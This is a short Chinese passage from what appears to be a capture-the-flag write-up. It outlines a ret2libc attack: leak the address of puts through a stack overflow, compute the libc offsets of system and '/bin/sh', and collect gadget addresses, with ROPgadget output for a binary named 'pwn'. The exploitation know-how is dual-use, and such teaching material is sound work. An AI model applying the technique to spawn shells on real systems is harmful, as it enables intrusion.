 操作系统通常使用动态链接的方法来提高程序运行的效率。那么在动态链接的情况下，程序加载的时候并不会把链接库中所有
函数都一起加载进来，而是程序执行的时候按需加载，也就是控制执行 libc（对应版本）中的函数，通常是返回至某个函数的
plt处或者函数的具体位置 (即函数对应的got表项的内容)。一般情况下，我们会选择执行 system(“/bin/sh”)（或者
execve("/bin/sh",NULL,NULL)），故而此时我们需要知道system函数的地址
所以首先要做的是通过栈溢出，泄露出puts真实的地址，然后计算真实地址与libc中puts地址的偏移，进而计算出system
与/bin/sh的地址，同时还要获取rdi、ret与main函数的地址
┌──(briyney㉿Briyney)-[~/桌面]
└─$ ROPgadget --binary pwn --only 'pop|ret'
Gadgets information
============================================================
0x000000000040074c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040074e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400750 : pop r14 ; pop r15 ; ret
0x0000000000400752 : pop r15 ; ret
0x000000000040074b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040074f : pop rbp ; pop r14 ; pop r15 ; ret
0x00000000004005b8 : pop rbp ; ret
0x0000000000400753 : pop rdi ; ret
0x0000000000400751 : pop rsi ; pop r15 ; ret
0x000000000040074d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040050e : ret
Unique gadgets found: 11